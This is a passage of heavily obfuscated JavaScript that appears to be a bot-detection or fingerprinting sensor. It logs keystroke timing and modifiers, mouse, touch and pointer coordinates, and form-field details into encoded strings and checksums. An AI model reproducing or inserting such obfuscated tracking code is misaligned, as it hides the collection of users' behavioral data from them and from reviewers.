tg()[Gx(p9)],fp('',[][[]]))?tg()[Gx(Ux)](CJ,l2,z6({}),M3):tg()[Gx(CJ)](Gg,Lf,X4,KF))?K9[tg()[Gx(XR)](z6([]),Np,vw,Pw)]:K9[jj(typeof pj()[Vk(Dz)],fp([],[][[]]))?pj()[Vk(Hv)].apply(null,[sn,z6(z6(Hv)),Kf]):pj()[Vk(mP)](Iz,jG,wf)];if(ft(xQ,null)&&YP(xQ,Hv))Uf=ZH()[OL(kL)].apply(null,[Y7,EG,YH,dQ])[IL()[IY(B5)].call(null,Mg,T9,AR,A4)](Uf,Dj()[v7(qG)](VG,q))[IL()[IY(B5)].call(null,jH,T9,AR,Ux)](xQ);}if(ft(typeof K9[RH()[Kd(gN)](bs,cR,rY)],tg()[Gx(CJ)].apply(null,[z6(z6({})),Lf,z6(p7),KF]))&&jj(K9[jj(typeof RH()[Kd(bs)],fp('',[][[]]))?RH()[Kd(Mg)](EG,p9,V4):RH()[Kd(gN)](SM,cR,rY)],z6({})))Uf=ZH()[OL(kL)](Y7,Ec,z6(z6([])),dQ)[IL()[IY(B5)](Ux,T9,AR,wG)](Uf,ZH()[OL(J2)](n6,Iz,EG,fI));Uf=(YP(typeof ZH()[OL(Yc)],fp([],[][[]]))?ZH()[OL(kL)].call(null,Y7,z6([]),z6(Hv),dQ):ZH()[OL(vg)].call(null,IX,x5,B5,zO))[IL()[IY(B5)](md,T9,AR,z6(z6(Hv)))](Uf,pj()[Vk(Ls)](dn,Ig,BB));O3=fp(fp(fp(fp(fp(O3,xw),sz),mw),fO),A2);fQ=fp(fQ,Uf);}if(jj(sz,Hv))m4++;else H3++;xw++;var Lt;return Lt=Ym(PZ,[IL()[IY(Iz)].call(null,z6(z6({})),Zx,DU,Hv),mw,IL()[IY(lP)](A4,bO,ER,vw),lO,pj()[Vk(R7)](m0,fv,PJ),m4]),Gj.pop(),Lt;}catch(An){Gj.splice(Sq(DO,Hv),Infinity,Oz);}Gj.pop();};var nQ=function(TM,t4,Pf){Gj.push(LG);try{var W9=Gj.length;var jz=z6({});var BO=TM?TM:qE[IL()[IY(Jc)](vw,Af,JB,BM)][jj(typeof mQ()[M4(p7)],fp([],[][[]]))?mQ()[M4(Hv)](JG,KR,EG,kO):mQ()[M4(Ec)].call(null,Oq,x2,mq,Ux)];var GO=p7;var vJ=Sp(Hv);var Rw=Hv;var Kw=z6(HK);if(gP(D7,pw)){if(z6(W2[jj(typeof Dj()[v7(Ec)],'undefined')?Dj()[v7(BX)](kw,X3):Dj()[v7(Nt)](m0,RE)])){Kw=z6(tC);W2[Dj()[v7(Nt)](m0,RE)]=z6(z6(HK));}var D9;return D9=Ym(PZ,[IL()[IY(Iz)].apply(null,[z6(z6([])),Zx,Ob,vw]),GO,IL()[IY(Nt)](Vm,Ws,hE,HO),vJ,IL()[IY(lP)].apply(null,[EG,bO,mz,z6(p7)]),Kw]),Gj.pop(),D9;}if(qg(D7,pw)&&BO&&YP(BO[DX()[RG(zz)](Jc,cX,AJ,jR)],undefined)){vJ=BO[DX()[RG(zz)].apply(null,[Jc,Jc,AJ,jR])];var O7=BO[RH()[Kd(XR)](Jc,hK,vg)];var YG=BO[IL()[IY(fv)](Iz,kL,MR,JR)]?Hv:p7;var mM=BO[YP(typeof DX()[RG(m0)],fp(ZH()[OL(kL)](Y7,fv,XY,Ot),[][[]]))?DX()[RG(BX)](Jc,vg,Z3,m0):DX()[RG(Jc)].apply(null,[qt,JY,U2,nM])]?WN[Ls]:p7;var rX=BO[IL()[IY(Dz)](z6(Hv),dn,RV,Iz)]?Hv:WN[Hv];var QX=BO[pj()[Vk(Z4)](jH,A4,PV)]?Hv:p7;var jq=fp(fp(fp(Ww(YG,JY),Ww(mM,WN[Ig])),Ww(rX,rY)),QX);GO=Sq(lt(),Pf);var HJ=HH(null);var vt=p7;if(O7&&vJ){if(YP(O7,p7)&&YP(vJ,p7)&&YP(O7,vJ))vJ=Sp(Hv);else vJ=YP(vJ,MB[tg()[Gx(Iz)](IJ,En,CJ,gA)]())?vJ:O7;}if(jj(mM,p7)&&jj(rX,p7)&&jj(QX,p7)&&Nf(vJ,Og)){if(jj(t4,WN[kL])&&gP(vJ,Og)&&U9(vJ,Vf))vJ=Sp(WN[Ec]);else if(gP(vJ,EG)&&U9(vJ,Dd))vJ=Sp(Mg);else if(gP(vJ,wQ)&&U9(vJ,zQ))vJ=Sp(Cj);else vJ=Sp(rY);}if(YP(HJ,QG)){hO=p7;QG=HJ;}else hO=fp(hO,Hv);var mX=Wz(vJ);if(jj(mX,p7)){var Jt=ZH()[OL(kL)](Y7,SM,Ts,Ot)[IL()[IY(B5)](sn,T9,fq,XR)](D7,Dj()[v7(qG)](VG,YA))[IL()[IY(B5)](z6({}),T9,fq,bG)](t4,Dj()[v7(qG)](VG,YA))[IL()[IY(B5)](B6,T9,fq,n6)](GO,Dj()[v7(qG)](VG,YA))[IL()[IY(B5)].apply(null,[Ig,T9,fq,mq])](vJ,Dj()[v7(qG)](VG,YA))[IL()[IY(B5)](n6,T9,fq,z6(z6(Hv)))](vt,jj(typeof Dj()[v7(lP)],fp([],[][[]]))?Dj()[v7(BX)](RR,kL):Dj()[v7(qG)].apply(null,[VG,YA]))[jj(typeof IL()[IY(x5)],fp([],[][[]]))?IL()[IY(YH)](cq,WO,S2,wN):IL()[IY(B5)](U4,T9,fq,Ls)](jq,Dj()[v7(qG)](VG,YA))[jj(typeof IL()[IY(XR)],'undefined')?IL()[IY(YH)].call(null,bs,Tw,gG,m3):IL()[IY(B5)](ZJ,T9,fq,Xq)](HJ);if(YP(typeof BO[RH()[Kd(gN)].apply(null,[HO,Z9,rY])],tg()[Gx(CJ)](Nm,Lf,Zx,D))&&jj(BO[RH()[Kd(gN)](B6,Z9,rY)],z6(HK)))Jt=ZH()[OL(kL)](Y7,rw,P0,Ot)[IL()[IY(B5)].apply(null,[z6(z6(p7)),T9,fq,z6([])])](Jt,Dj()[v7(fv)](lx,Q8));Jt=(jj(typeof ZH()[OL(fv)],fp([],[][[]]))?ZH()[OL(vg)](dG,z6(z6({})),Mn,SM):ZH()[OL(kL)](Y7,Nt,Hv,Ot))[IL()[IY(B5)](z6({}),T9,fq,hv)](Jt,YP(typeof pj()[Vk(XR)],fp([],[][[]]))?pj()[Vk(Ls)](dn,dn,vU):pj()[Vk(Hv)](s2,z6([]),lJ));FM=fp(FM,Jt);pz=fp(fp(fp(fp(fp(fp(pz,D7),t4),GO),vJ),jq),HJ);}else Rw=WN[Hv];}if(Rw&&BO&&BO[DX()[RG(zz)](Jc,m3,AJ,jR)]){D7++;}var nw;return nw=Ym(PZ,[IL()[IY(Iz)].call(null,Ts,Zx,Ob,bG),GO,IL()[IY(Nt)].call(null,dn,Ws,hE,vg),vJ,jj(typeof IL()[IY(Zx)],'undefined')?IL()[IY(YH)].apply(null,[Dz,df,Fw,Ec]):IL()[IY(lP)].call(null,J2,bO,mz,gR),Kw]),Gj.pop(),nw;}catch(YO){Gj.splice(Sq(W9,Hv),Infinity,LG);}Gj.pop();};var M2=function(xR,BG,GQ,w9,Tq){Gj.push(xX);try{var tG=Gj.length;var vG=z6([]);var Yq=z6({});var JM=WN[Hv];var ss=jj(typeof RH()[Kd(Hv)],fp('',[][[]]))?RH()[Kd(Mg)].call(null,CJ,Vf,jf):RH()[Kd(Cj)](Og,wE,cX);var Y9=GQ;var MM=w9;if(jj(BG,Hv)&&qg(R4,IM)||YP(BG,WN[Ls])&&qg(q9,If)){var Dw=xR?xR:qE[IL()[IY(Jc)](Mg,Af,SH,z6(z6(Hv)))][mQ()[M4(Ec)](wF,x2,x5,Ux)];var Jf=Sp(MB[tM()[O9(BX)](zw,md,Mg,TP)]()),jw=Sp(WN[Ls]);if(Dw&&Dw[jj(typeof IL()[IY(wG)],fp([],[][[]]))?IL()[IY(YH)](z6(z6({})),zQ,cw,bs):IL()[IY(A4)](z6([]),vw,PE,wN)]&&Dw[jj(typeof tg()[Gx(JY)],'undefined')?tg()[Gx(Ux)](Jc,WQ,hv,Q9):tg()[Gx(gN)].apply(null,[Z4,kR,Og,r6])]){Jf=qE[tg()[Gx(JY)](U4,XY,p7,Tp)][ZH()[OL(Dd)](Bn,Om,HO,Lm)](Dw[IL()[IY(A4)](z6(z6(p7)),vw,PE,Ws)]);jw=qE[tg()[Gx(JY)].apply(null,[z6([]),XY,sn,Tp])][ZH()[OL(Dd)].apply(null,[Bn,ON,B5,Lm])](Dw[tg()[Gx(gN)](Ux,kR,z6([]),r6)]);}else if(Dw&&Dw[pj()[Vk(qG)](YH,gN,xg)]&&Dw[pj()[Vk(d4)](gd,IJ,t7)]){Jf=qE[tg()[Gx(JY)](z6(z6([])),XY,Af,Tp)][ZH()[OL(Dd)](Bn,Ec,Gg,Lm)](Dw[pj()[Vk(qG)](YH,YH,xg)]);jw=qE[tg()[Gx(JY)](Vm,XY,Z4,Tp)][jj(typeof ZH()[OL(Og)],fp([],[][[]]))?ZH()[OL(vg)](N4,z6([]),wG,Lw):ZH()[OL(Dd)].apply(null,[Bn,Ts,wG,Lm])](Dw[pj()[Vk(d4)](gd,z6(z6(Hv)),t7)]);}else if(Dw&&Dw[mQ()[M4(Yc)](Hj,s7,WP,Jc)]&&jj(pf(Dw[mQ()[M4(Yc)](Hj,s7,Ts,Jc)]),jj(typeof IL()[IY(rY)],fp('',[][[]]))?IL()[IY(YH)](z6(z6(p7)),xt,Sz,z6(z6([]))):IL()[IY(Ls)].apply(null,[vw,P0,hj,Lf]))){if(Nf(Dw[mQ()[M4(Yc)].apply(null,[Hj,s7,Ts,Jc])][RH()[Kd(p7)].call(null,EG,rL,cY)],p7)){var P4=Dw[mQ()[M4(Yc)](Hj,s7,SM,Jc)][WN[Hv]];if(P4&&P4[IL()[IY(A4)](vg,vw,PE,hv)]&&P4[tg()[Gx(gN)](M5,kR,Qk,r6)]){Jf=qE[tg()[Gx(JY)](gN,XY,Om,Tp)][YP(typeof ZH()[OL(Mg)],fp('',[][[]]))?ZH()[OL(Dd)](Bn,IJ,rJ,Lm):ZH()[OL(vg)].call(null,Y4,ON,Dz,p3)](P4[IL()[IY(A4)].call(null,V2,vw,PE,gN)]);jw=qE[tg()[Gx(JY)].call(null,Ls,XY,B6,Tp)][jj(typeof ZH()[OL(bs)],'undefined')?ZH()[OL(vg)](s2,z6({}),z6(z6({})),p4):ZH()[OL(Dd)](Bn,m0,IJ,Lm)](P4[tg()[Gx(gN)](Dz,kR,J2,r6)]);}else if(P4&&P4[pj()[Vk(qG)](YH,Hv,xg)]&&P4[jj(typeof pj()[Vk(m3)],fp([],[][[]]))?pj()[Vk(Hv)](qR,CJ,Rz):pj()[Vk(d4)].call(null,gd,z6(Hv),t7)]){Jf=qE[YP(typeof tg()[Gx(mP)],fp('',[][[]]))?tg()[Gx(JY)].apply(null,[Ls,XY,Nt,Tp]):tg()[Gx(Ux)].apply(null,[cq,nz,Mn,j2])][jj(typeof ZH()[OL(HO)],'undefined')?ZH()[OL(vg)].call(null,R2,Ig,B6,YJ):ZH()[OL(Dd)](Bn,cq,IJ,Lm)](P4[pj()[Vk(qG)](YH,Ig,xg)]);jw=qE[tg()[Gx(JY)].apply(null,[m3,XY,JR,Tp])][ZH()[OL(Dd)](Bn,A4,vg,Lm)](P4[pj()[Vk(d4)].apply(null,[gd,XR,t7])]);}ss=IL()[IY(rY)](n6,wG,tk,Vm);}else{Yq=z6(z6({}));}}if(z6(Yq)){JM=Sq(lt(),Tq);var k2=ZH()[OL(kL)].apply(null,[Y7,cX,gR,ng])[IL()[IY(B5)](Ux,T9,zb,Mn)](Nn,Dj()[v7(qG)].call(null,VG,gL))[IL()[IY(B5)].call(null,rY,T9,zb,En)](BG,Dj()[v7(qG)](VG,gL))[IL()[IY(B5)](Xq,T9,zb,B5)](JM,Dj()[v7(qG)](VG,gL))[IL()[IY(B5)].call(null,md,T9,zb,YH)](Jf,Dj()[v7(qG)](VG,gL))[IL()[IY(B5)](Vm,T9,zb,m3)](jw,Dj()[v7(qG)](VG,gL))[jj(typeof IL()[IY(Ig)],'undefined')?IL()[IY(YH)].call(null,Nx,MR,OO,Ig):IL()[IY(B5)](m0,T9,zb,Ws)](ss);if(ft(typeof Dw[RH()[Kd(gN)].call(null,Np,Gm,rY)],tg()[Gx(CJ)].apply(null,[x5,Lf,BM,mN]))&&jj(Dw[RH()[Kd(gN)].apply(null,[qX,Gm,rY])],z6({})))k2=ZH()[OL(kL)](Y7,X4,M5,ng)[YP(typeof IL()[IY(x4)],fp([],[][[]]))?IL()[IY(B5)](jG,T9,zb,Gg):IL()[IY(YH)](lP,Hf,Xq,z6(Hv))](k2,Dj()[v7(fv)].call(null,lx,dc));EJ=ZH()[OL(kL)].apply(null,[Y7,mq,JR,ng])[IL()[IY(B5)].apply(null,[rJ,T9,zb,Ts])](fp(EJ,k2),pj()[Vk(Ls)](dn,jH,Qg));P9=fp(fp(fp(fp(fp(P9,Nn),BG),JM),Jf),jw);if(jj(BG,MB[tM()[O9(BX)](zw,n6,Mg,TP)]()))R4++;else q9++;Nn++;Y9=p7;MM=WN[Hv];}}var r2;return r2=Ym(PZ,[jj(typeof IL()[IY(EG)],fp('',[][[]]))?IL()[IY(YH)].call(null,z6(z6([])),Qz,VO,Xq):IL()[IY(Iz)](qX,Zx,zj,cX),JM,DX()[RG(lx)](YH,R7,z5,Om),Y9,ZH()[OL(V2)](Ns,lP,vg,cc),MM,tg()[Gx(lP)].call(null,mP,gN,mq,V5),Yq]),Gj.pop(),r2;}catch(T4){Gj.splice(Sq(tG,Hv),Infinity,xX);}Gj.pop();};var LO=function(hf,I9,Zn){Gj.push(GG);try{var Hw=Gj.length;var hQ=z6({});var hG=p7;var Ff=z6(HK);if(jj(I9,Hv)&&qg(zG,fs)||YP(I9,WN[Ls])&&qg(vQ,C4)){var Cw=hf?hf:qE[YP(typeof IL()[IY(Zx)],fp('',[][[]]))?IL()[IY(Jc)](Z4,Af,Bx,BX):IL()[IY(YH)].apply(null,[zH,gG,N3,Cj])][mQ()[M4(Ec)](J9,x2,Ig,Ux)];if(Cw&&YP(Cw[tg()[Gx(A4)].call(null,ZJ,Om,z6({}),Zk)],Dj()[v7(Dz)](E2,gX))){Ff=z6(z6([]));var zX=Sp(Hv);var QR=Sp(MB[tM()[O9(BX)](zw,p7,Mg,Xs)]());if(Cw&&Cw[YP(typeof IL()[IY(bs)],'undefined')?IL()[IY(A4)].apply(null,[Nm,vw,PX,En]):IL()[IY(YH)].call(null,R7,pG,N4,z6([]))]&&Cw[tg()[Gx(gN)].call(null,z6({}),kR,z6(p7),Wx)]){zX=qE[tg()[Gx(JY)].call(null,z6([]),XY,zz,Ng)][ZH()[OL(Dd)](Bn,XR,EG,v0)](Cw[IL()[IY(A4)].call(null,Z4,vw,PX,V2)]);QR=qE[tg()[Gx(JY)](Ig,XY,qX,Ng)][ZH()[OL(Dd)](Bn,z6(z6(Hv)),M5,v0)](Cw[jj(typeof tg()[Gx(fv)],'undefined')?tg()[Gx(Ux)].call(null,z6(p7),kG,R7,OO):tg()[Gx(gN)](Dz,kR,B6,Wx)]);}else if(Cw&&Cw[pj()[Vk(qG)].apply(null,[YH,Nm,Cx])]&&Cw[YP(typeof pj()[Vk(Ux)],'undefined')?pj()[Vk(d4)].call(null,gd,zz,ds):pj()[Vk(Hv)].call(null,Dn,Hv,df)]){zX=qE[tg()[Gx(JY)](YH,XY,wz,Ng)][jj(typeof ZH()[OL(x5)],fp([],[][[]]))?ZH()[OL(vg)](Bs,U4,lx,gO):ZH()[OL(Dd)].call(null,Bn,Om,z6(z6(Hv)),v0)](Cw[jj(typeof pj()[Vk(U4)],'undefined')?pj()[Vk(Hv)](C2,Ec,Kn):pj()[Vk(qG)].apply(null,[YH,M5,Cx])]);QR=qE[tg()[Gx(JY)].call(null,z6([]),XY,ON,Ng)][ZH()[OL(Dd)](Bn,lx,WP,v0)](Cw[pj()[Vk(d4)](gd,Mg,ds)]);}hG=Sq(lt(),Zn);var VJ=ZH()[OL(kL)](Y7,z6(p7),Af,rz)[YP(typeof IL()[IY(p9)],'undefined')?IL()[IY(B5)](n6,T9,j4,XR):IL()[IY(YH)].call(null,P0,TG,c4,md)](sR,Dj()[v7(qG)].call(null,VG,ZN))[IL()[IY(B5)].call(null,x5,T9,j4,rw)](I9,YP(typeof Dj()[v7(x5)],fp([],[][[]]))?Dj()[v7(qG)](VG,ZN):Dj()[v7(BX)](R9,L4))[IL()[IY(B5)](Vm,T9,j4,z6(z6(Hv)))](hG,Dj()[v7(qG)](VG,ZN))[IL()[IY(B5)].call(null,gR,T9,j4,gN)](zX,Dj()[v7(qG)].apply(null,[VG,ZN]))[IL()[IY(B5)](EG,T9,j4,p7)](QR);if(YP(typeof Cw[jj(typeof RH()[Kd(vg)],'undefined')?RH()[Kd(Mg)](sn,Ct,bJ):RH()[Kd(gN)].call(null,p9,Pq,rY)],YP(typeof tg()[Gx(Nt)],fp([],[][[]]))?tg()[Gx(CJ)](D4,Lf,B5,FI):tg()[Gx(Ux)](z6(Hv),Js,U4,KG))&&jj(Cw[RH()[Kd(gN)].apply(null,[Af,Pq,rY])],z6({})))VJ=ZH()[OL(kL)](Y7,Vm,m0,rz)[IL()[IY(B5)].call(null,cY,T9,j4,z6(z6([])))](VJ,Dj()[v7(fv)](lx,rk));Un=fp(fp(fp(fp(fp(Un,sR),I9),hG),zX),QR);b4=ZH()[OL(kL)](Y7,p9,IJ,rz)[IL()[IY(B5)](Hv,T9,j4,z6(Hv))](fp(b4,VJ),pj()[Vk(Ls)](dn,En,Mv));if(jj(I9,Hv))zG++;else vQ++;}}if(jj(I9,Hv))zG++;else vQ++;sR++;var vR;return vR=Ym(PZ,[IL()[IY(Iz)].call(null,z6(z6(Hv)),Zx,hK,zH),hG,tg()[Gx(Nt)].call(null,Ts,r9,ON,Zl),Ff]),Gj.pop(),vR;}catch(G9){Gj.splice(Sq(Hw,Hv),Infinity,GG);}Gj.pop();};var S3=function(lG,Yf,bt){Gj.push(OG);try{var pO=Gj.length;var A3=z6([]);var BJ=MB[tg()[Gx(Iz)].apply(null,[wN,En,JR,mn])]();var WX=z6(HK);if(gP(ZG,ws)){if(z6(W2[Dj()[v7(Nt)].call(null,m0,SO)])){WX=z6(z6(HK));W2[Dj()[v7(Nt)].call(null,m0,SO)]=z6(tC);}var W4;return W4=Ym(PZ,[IL()[IY(Iz)].call(null,U4,Zx,cC,p7),BJ,jj(typeof IL()[IY(fv)],fp([],[][[]]))?IL()[IY(YH)](z6(z6([])),s7,S4,JR):IL()[IY(lP)](z6(p7),bO,gs,Jg),WX]),Gj.pop(),W4;}var m2=lG?lG:qE[IL()[IY(Jc)](z6(z6(Hv)),Af,bJ,dn)][mQ()[M4(Ec)].call(null,D3,x2,Ux,Ux)];var t3=m2[RH()[Kd(Z4)](Jg,Fn,YN)];if(fG(t3,null))t3=m2[ZH()[OL(bs)].apply(null,[qG,zH,Jc,w4])];var QO=qH(t3[IL()[IY(cq)].apply(null,[Dz,rw,U3,YH])]);var pM=YP(OX[IL()[IY(gR)](Vm,jH,JX,Nx)](lG&&lG[IL()[IY(cq)](Ec,rw,U3,z6({}))]),Sp(Hv));if(z6(QO)&&z6(pM)){var cn;return cn=Ym(PZ,[IL()[IY(Iz)].apply(null,[z6(z6([])),Zx,cC,Mg]),BJ,IL()[IY(lP)](z6([]),bO,gs,z6(z6(Hv))),WX]),Gj.pop(),cn;}var OQ=HH(t3);var B9=ZH()[OL(kL)](Y7,Lf,kL,g3);var KJ=ZH()[OL(kL)](Y7,z6(z6({})),Nm,g3);var r4=ZH()[OL(kL)](Y7,ZJ,p7,g3);var C3=jj(typeof ZH()[OL(Dz)],fp([],[][[]]))?ZH()[OL(vg)](Fs,Og,B5,Ws):ZH()[OL(kL)].call(null,Y7,z6(z6({})),R7,g3);if(jj(Yf,Ux)){B9=m2[IL()[IY(ZJ)](p9,gN,DK,M5)];KJ=m2[IL()[IY(Mn)](B6,Uv,J7,B5)];r4=m2[tg()[Gx(fv)].call(null,mP,x4,B5,Eq)];C3=m2[jj(typeof tg()[Gx(Nx)],'undefined')?tg()[Gx(Ux)](D4,Ms,qG,MX):tg()[Gx(Dz)](z6(p7),CJ,Ws,Xw)];}BJ=Sq(lt(),bt);var hn=ZH()[OL(kL)].call(null,Y7,Dz,gN,g3)[IL()[IY(B5)](cY,T9,sG,rJ)](ZG,Dj()[v7(qG)](VG,Lp))[IL()[IY(B5)](z6({}),T9,sG,z6(z6({})))](Yf,Dj()[v7(qG)](VG,Lp))[IL()[IY(B5)](Ux,T9,sG,wG)](B9,YP(typeof Dj()[v7(En)],fp('',[][[]]))?Dj()[v7(qG)].apply(null,[VG,Lp]):Dj()[v7(BX)](Ss,tQ))[IL()[IY(B5)].call(null,z6(z6({})),T9,sG,z6(z6([])))](KJ,Dj()[v7(qG)].call(null,VG,Lp))[IL()[IY(B5)](kL,T9,sG,Og)](r4,Dj()[v7(qG)](VG,Lp))[IL()[IY(B5)](vg,T9,sG,CJ)](C3,Dj()[v7(qG)].call(null,VG,Lp))[IL()[IY(B5)].apply(null,[hz,T9,sG,m3])](BJ,Dj()[v7(qG)](VG,Lp))[IL()[IY(B5)].call(null,qX,T9,sG,BM)](OQ);gn=ZH()[OL(kL)].call(null,Y7,rw,P0,g3)[IL()[IY(B5)](U4,T9,sG,ZJ)](fp(gn,hn),jj(typeof pj()[Vk(Ec)],fp([],[][[]]))?pj()[Vk(Hv)].call(null,E3,z6(Hv),BM):pj()[Vk(Ls)](dn,p7,MT));ZG++;var dO;return dO=Ym(PZ,[IL()[IY(Iz)].apply(null,[z6({}),Zx,cC,z6(z6(Hv))]),BJ,IL()[IY(lP)](Cj,bO,gs,Nm),WX]),Gj.pop(),dO;}catch(C9){Gj.splice(Sq(pO,Hv),Infinity,OG);}Gj.pop();};var LJ=function(AO,HR){Gj.push(Zq);try{var pq=Gj.length;var XM=z6({});var J4=p7;var hs=z6([]);if(gP(qE[Dj()[v7(JY)](md,qm)][IL()[IY(cX)].call(null,Og,gR,K7,Xq)](rR)[RH()[Kd(p7)](fv,bJ,cY)],Rf)){var OM;return OM=Ym(PZ,[IL()[IY(Iz)](Jg,Zx,Pg,z6(Hv)),J4,IL()[IY(lP)].call(null,qG,bO,nG,Z4),hs]),Gj.pop(),OM;}var YX=AO?AO:qE[IL()[IY(Jc)].apply(null,[SM,Af,EY,sn])][mQ()[M4(Ec)].apply(null,[bR,x2,SM,Ux])];var NR=YX[RH()[Kd(Z4)](Qk,KF,YN)];if(fG(NR,null))NR=YX[ZH()[OL(bs)].call(null,qG,M5,P0,q)];if(NR[pj()[Vk(gN)](Zx,CJ,Oj)]&&YP(NR[pj()[Vk(gN)].apply(null,[Zx,hv,Oj])][Dj()[v7(gR)](wq,bM)](),tg()[Gx(gR)].apply(null,[z6(z6({})),XG,md,Fm]))){var DM;return DM=Ym(PZ,[IL()[IY(Iz)](JY,Zx,Pg,I2),J4,IL()[IY(lP)](vw,bO,nG,rJ),hs]),Gj.pop(),DM;}var E4=jm(NR);var TQ=E4[IL()[IY(x4)](J2,ON,v3,Ig)];var X9=E4[Dj()[v7(ZJ)](RR,PL)];var cf=HH(NR);var CG=p7;var nn=p7;var tt=MB[tg()[Gx(Iz)].call(null,wz,En,Nt,Aq)]();var Jq=p7;if(YP(X9,WN[Ec])&&YP(X9,Nx)){CG=jj(NR[HQ()[zt(p7)](Ux,jG,CX,Jg,x5,J7)],undefined)?WN[Hv]:NR[HQ()[zt(p7)](Ux,z6(p7),CX,qG,z6({}),J7)][RH()[Kd(p7)](Lf,bJ,cY)];nn=rv(NR[HQ()[zt(p7)](Ux,U4,CX,sn,MX,J7)]);tt=Cz(NR[jj(typeof HQ()[zt(zz)],'undefined')?HQ()[zt(Ls)](cG,Dz,Xt,BM,Qk,cz):HQ()[zt(p7)](Ux,gN,CX,ZJ,z6([]),J7)]);Jq=b7(NR[HQ()[zt(p7)](Ux,Cj,CX,JR,Ec,J7)]);}if(X9){if(z6(kf[X9])){kf[X9]=TQ;}else if(YP(kf[X9],TQ)){X9=sx[YP(typeof ZH()[OL(B6)],fp([],[][[]]))?ZH()[OL(wG)].call(null,x5,hv,z6(z6([])),UO):ZH()[OL(vg)](z9,ZJ,z6(z6([])),Fq)];}}J4=Sq(lt(),HR);if(NR[HQ()[zt(p7)](Ux,z6([]),CX,rw,XR,J7)]&&NR[HQ()[zt(p7)].call(null,Ux,EG,CX,p7,HO,J7)][YP(typeof RH()[Kd(B5)],fp('',[][[]]))?RH()[Kd(p7)](z6(p7),bJ,cY):RH()[Kd(Mg)](Np,OR,j5)]){rR[TQ]=Ym(PZ,[tM()[O9(Ec)].call(null,cs,cX,Mg,Vs),cf,tg()[Gx(ZJ)].apply(null,[WP,vg,SM,J7]),TQ,tg()[Gx(Mn)].apply(null,[Jg,xq,gR,tn]),CG,Dj()[v7(Mn)].apply(null,[Ls,Az]),nn,YP(typeof ZH()[OL(p7)],fp([],[][[]]))?ZH()[OL(MX)].apply(null,[Zx,mq,wz,N2]):ZH()[OL(vg)].apply(null,[z4,Ws,Dd,En]),tt,jj(typeof tg()[Gx(qG)],fp('',[][[]]))?tg()[Gx(Ux)](BM,n3,m0,PM):tg()[Gx(x4)].apply(null,[m3,P0,XR,XO]),Jq,jj(typeof IL()[IY(Ws)],fp([],[][[]]))?IL()[IY(YH)](p7,wQ,Ef,z6(z6(p7))):IL()[IY(Iz)].call(null,bG,Zx,Pg,Og),J4,RH()[Kd(Iz)](Ws,Ct,x4),X9]);}else{delete rR[TQ];}var J3;return J3=Ym(PZ,[IL()[IY(Iz)].call(null,Ec,Zx,Pg,EG),J4,IL()[IY(lP)](B6,bO,nG,Af),hs]),Gj.pop(),J3;}catch(m9){Gj.splice(Sq(pq,Hv),Infinity,Zq);}Gj.pop();};var NM=function(){return [pz,O3,P9,Un];};var d9=function(){return [D7,xw,Nn,sR];};var hX=function(){Gj.push(Sf);var vn=qE[Dj()[v7(JY)].apply(null,[md,Wt])][tg()[Gx(Zx)].call(null,zH,zq,z6(z6(p7)),UO)](rR)[RH()[Kd(lP)](z6(z6(Hv)),V3,En)](function(b9,Vz){return Um.apply(this,[rC,arguments]);},ZH()[OL(kL)](Y7,Og,mq,p3));var A9;return Gj.pop(),A9=[FM,fQ,EJ,b4,gn,vn],A9;};var Wz=function(cO){Gj.push(f3);var pX=qE[tg()[Gx(B6)](SM,sM,z6(Hv),Yz)][IL()[IY(bs)](BM,wq,r3,Vm)];if(fG(qE[tg()[Gx(B6)](I2,sM,Z4,Yz)][jj(typeof IL()[IY(m3)],fp([],[][[]]))?IL()[IY(YH)].apply(null,[z6(z6(Hv)),dq,nf,ZJ]):IL()[IY(bs)](hz,wq,r3,zH)],null)){var TR;return Gj.pop(),TR=p7,TR;}var EX=pX[tg()[Gx(bs)](Np,EG,p9,Bx)](IL()[IY(cq)].apply(null,[BX,rw,z2,XY]));var f9=fG(EX,null)?Sp(Hv):WM(EX);if(jj(f9,Hv)&&Nf(hO,Ls)&&jj(cO,Sp(rY))){var WG;return Gj.pop(),WG=Hv,WG;}else{var T2;return Gj.pop(),T2=p7,T2;}Gj.pop();};var Ps=function(AX){Gj.push(bs);var YR=z6(z6(tC));var Tt=jO;var Gt=I4;var qO=p7;var rM=Hv;var nO=Um(IB,[]);var dR=z6([]);var ZM=SX(qQ);if(AX||ZM){var IQ;return IQ=Ym(PZ,[IL()[IY(cX)](EG,gR,UG,mP),xJ(),YP(typeof ZH()[OL(rY)],fp([],[][[]]))?ZH()[OL(Nx)].call(null,wq,Nt,qX,Bz):ZH()[OL(vg)].call(null,bq,z6({}),En,IG),ZM||nO,Dj()[v7(x4)](qX,ht),YR,tg()[Gx(J2)](z6(z6([])),Nx,Jc,qq),dR]),Gj.pop(),IQ;}if(Um(LV,[])){var xf=qE[IL()[IY(Jc)](Qk,Af,jQ,HO)][tg()[Gx(Qk)].apply(null,[J2,H9,Iz,Bs])][pj()[Vk(XR)].apply(null,[Hn,md,CX])](fp(Rt,M7));var SJ=qE[IL()[IY(Jc)].apply(null,[XY,Af,jQ,Jg])][tg()[Gx(Qk)](z6(z6([])),H9,Qk,Bs)][pj()[Vk(XR)].call(null,Hn,U4,CX)](fp(Rt,wM));var Ow=qE[IL()[IY(Jc)].call(null,p7,Af,jQ,wz)][tg()[Gx(Qk)].call(null,Vm,H9,EG,Bs)][pj()[Vk(XR)](Hn,R7,CX)](fp(Rt,zM));if(z6(xf)&&z6(SJ)&&z6(Ow)){dR=z6(z6([]));var f7;return f7=Ym(PZ,[IL()[IY(cX)](Om,gR,UG,kL),[Tt,Gt],ZH()[OL(Nx)].call(null,wq,sn,wz,Bz),nO,Dj()[v7(x4)](qX,ht),YR,tg()[Gx(J2)](J2,Nx,Ec,qq),dR]),Gj.pop(),f7;}else{if(xf&&YP(xf[IL()[IY(gR)].call(null,wz,jH,bG,qX)](mQ()[M4(x5)](QM,sX,Vm,Hv)),Sp(Hv))&&z6(qE[tM()[O9(YH)].apply(null,[ZJ,p7,Ux,UM])](qE[pj()[Vk(Jc)](T9,IJ,kQ)](xf[HQ()[zt(Cj)](Ux,Qk,tw,D4,Om,SQ)](mQ()[M4(x5)].call(null,QM,sX,gR,Hv))[p7],kL)))&&z6(qE[tM()[O9(YH)](ZJ,MX,Ux,UM)](qE[pj()[Vk(Jc)].apply(null,[T9,kL,kQ])](xf[jj(typeof 